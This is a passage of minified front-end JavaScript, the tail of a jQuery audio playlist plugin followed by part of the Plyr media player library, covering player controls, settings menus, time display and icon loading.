t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),l.song.volume=l.volumeDefault):(t(l.playerHolder).addClass(l.cssClass.mute),l.volumeDefault=l.song.volume,l.song.volume=0,l.settings.onMute()),!1}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t)}),l.settings.volumeChanged()}).on(d,function(){l.volumeAdjuster.unbind(r)}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t)})}).on(d,function(){l.theBar.unbind(r),l.settings.seeked()}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio()},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay()},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"))},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?(e=t(this.playlistHolder).find(this.playlistItemSelector+":first"),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio())},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1)},loadNewSong:function(t){this.volumeValue=this.song.volume,this.initAudio(t),this.song.volume=this.volumeValue,this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0)}}),t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})}}(jQuery,window,document);

/* plyr.js */
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):e.Plyr=t()}(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){a=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(a)throw s}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function s(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=function(e){return null!=e?e.constructor:null},r=function(e,t){return Boolean(e&&t&&e instanceof t)},l=function(e){return null==e},c=function(e){return o(e)===Object},u=function(e){return o(e)===String},d=function(e){return Array.isArray(e)},h=function(e){return r(e,NodeList)},p=function(e){return l(e)||(u(e)||d(e)||h(e))&&!e.length||c(e)&&!Object.keys(e).length},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e)},string:u,boolean:function(e){return o(e)===Boolean},function:function(e){return o(e)===Function},array:d,weakMap:function(e){return r(e,WeakMap)},nodeList:h,element:function(e){return r(e,Element)},textNode:function(e){return o(e)===Text},event:function(e){return r(e,Event)},keyboardEvent:function(e){return r(e,KeyboardEvent)},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue)},track:function(e){return r(e,TextTrack)||!l(e)&&u(e.kind)},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!p(new URL(t).hostname)}catch(e){return!1}},empty:p},f=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l}),e[a?"addEventListener":"removeEventListener"](t,n,l)})}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a)}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r)},!0,i,a)}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this})});e.dispatchEvent(a)}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i)})}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t)}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s)})}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i))}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e)}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),n.class=a;break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r}}),n}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden")}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n)});if(m.element(e)){var i="toggle";return void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t)}return!1}function x(e,t){return m.element(e)&&e.classList.contains(t)}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function _(e){return this.elements.container.querySelectorAll(e)}function j(e){return this.elements.container.querySelector(e)}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus))}var q,R,B,D=(q=document.createElement("span"),R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},B=Object.keys(R).find(function(e){return void 0!==q.style[e]}),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1)}catch(e){}},0)}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i)}},pip:!(F.isIPhone||!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture)),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(V=document.createElement("input"),V.type="range","range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"))}):[]},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"))}).filter(Boolean)},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source});return t&&Number(t.getAttribute("size"))},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;e.media.src=n.getAttribute("src"),("none"!==o||r)&&(e.once("loadedmetadata",function(){e.currentTime=a,s||e.play()}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n}):e}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t]},e)}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]))}),J.apply(void 0,[e].concat(n))):e}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString()})}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString())}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return(e=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return e=$(e,"-"," "),e=$(e,"_"," "),$(e=G(e)," ","")}(e)).charAt(0).toLowerCase()+e.slice(1)}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s)}),n},ne=function(){function t(n){e(this,t),this.enabled=n.config.storage.enabled,this.key=n.config.storage.key}return n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i}},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n))}}}],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0}catch(e){return!1}}}]),t}();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText))}catch(e){n(a.responseText)}else n(a.response)}),a.addEventListener("error",function(){throw new Error(a.status)}),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){i(e)}})}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t)},a=function(e,t){e.innerHTML=t,n&&i()||document.body.insertAdjacentElement("afterbegin",e)};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if(o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content)}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e))}).catch(function(){})}}}var se=function(e){return parseInt(e/60/60%60,10)},oe=function(e){return parseInt(e/60%60,10)},re=function(e){return parseInt(e%60,10)};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2)},a=se(e),s=oe(e),o=re(e);return a=t||a>0?"".concat(a,":"):"","".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o))}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||F.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=j.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=j.call(this,this.config.selectors.progress),this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration)},m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return"href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),n)},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&(a[e]=n[e],delete n[e])}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):n.class=this.config.classNames.control,e){case"play":a.toggle=!0,a.label="play",a.labelPressed="pause",a.icon="play",a.iconPressed="pause";break;case"mute":a.toggle=!0,a.label="mute",a.labelPressed="unmute",a.icon="volume",a.iconPressed="muted";break;case"captions":a.toggle=!0,a.label="enableCaptions",a.labelPressed="disableCaptions",a.icon="captions-off",a.iconPressed="captions-on";break;case"fullscreen":a.toggle=!0,a.label="enterFullscreen",a.labelPressed="exitFullscreen",a.icon="enter-fullscreen",a.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),i="play",a.label="play",a.icon="play";break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e)}var s=A(a.element);return a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed"})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed"})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed"}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):this.elements.buttons[i]=s,s},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=n,ce.updateRangeFill.call(this,n),n},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=n,n},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config)}),"00:00");return this.elements.display[e]=n,n},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else 32!==i.which&&(40===i.which||s&&39===i.which?(a=e.nextElementSibling,m.element(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0))}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0)})},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n})),h=A("span");h.innerHTML=s,m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]')}).forEach(function(e){return e.setAttribute("aria-checked","false")}),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e))}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&(e.value=t,ce.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":n=this.currentTime,i=this.duration,a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:(n/i*100).toFixed(2),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i))}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e)};if(this.touch)s(!1);else{if(m.event(e))n=100/i.width*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10)}n<0?n=0:n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*n),this.elements.display.seekTooltip.style.left="".concat(n,"%"),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||ce.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0);m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(a=m.empty(n)?this[e]:n,m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p")}return G(t);case"captions":return he.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e)}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if(ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e)})}),ce.updateSetting.call(this,"quality",n)}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if(ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language"}});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language"}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t)}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?this.options.speed=e:(this.isHTML5||this.isVimeo)&&(this.options.speed=[.5,.75,1,1.25,1.5,1.75,2]),this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e)});var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e)})}),ce.updateSetting.call(this,"speed",n))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden});N(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else 